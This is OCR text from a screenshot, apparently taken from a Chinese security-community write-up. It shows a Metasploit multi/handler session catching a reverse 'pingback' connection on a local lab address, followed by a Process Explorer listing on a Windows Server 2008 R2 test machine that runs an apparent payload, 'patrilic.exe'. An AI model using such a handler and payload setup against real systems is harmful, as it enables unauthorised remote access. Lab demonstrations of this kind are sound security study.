 msf5 exploit(multi/handler) > set lhost 192.168.1.107
lhost => 192.168.1.107
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.107:4445
[*] Pingback session 4 opened (192.168.1.107:4445 -> 192.168.1.107:65082) at 2019-09-05 23:50:56 +0800
[*] Incoming UUID = 3e7db6515ea54900a7ecebfb7284bf9d
[+] UUID identified (3e7db6515ea54900a7ecebfb7284bf9d)
[*] 192.168.1.107 - Pingback session 4 closed.  Reason: User exit
先知社区
Windows Server 2008 R2 x64
回收站
Wireshark
patrilic
Process Explorer - Sysinternals: www.sysinternals.com [WIN-PUMSI80831S\Patrilic]
File Options View Process Find Users Help
Process PID CPU Private Bytes Working Set Description Company Name
System Idle Process 0 89.49 K 24 K
System 4 0.04 112 K 368 K
Interrupts n/a 8.96 K K Hardware Interrupts a...
smss.exe 224 356 K 1,028 K
csrss.exe 316 1,988 K 5,324 K
csrss.exe 356 0.42 8,836 K 13,412 K
wininit.exe 364 1,428 K 4,684 K
winlogon.exe 396 1,612 K 5,268 K
explorer.exe 2392 0.02 28,096 K 42,852 K Windows 资源管理器 Microsoft Corporation
vmtoolsd.exe 2116 0.08 11,976 K 21,852 K VMware Tools Core Ser... VMware, Inc.
patrilic.exe 2796 692 K 2,296 K
procexp64.exe 2080 0.90 8,132 K 15,492 K Sysinternals Process ... Sysinternals - www....
patrilic.exe 2728 692 K 2,296 K
KB
KB
KB
KB
KB
KB
CPU Usage: 10.51% Commit Charge: 11.51% Processes: 38 Physical Usage: 23.16%
应用程序 大小: 1.04 MB
Windows Server 2008 R2 Enterprise
Windows 许可证有效期为 18 天
内部版本 7601
CH
先知社区
开始
23:52
2019/9/5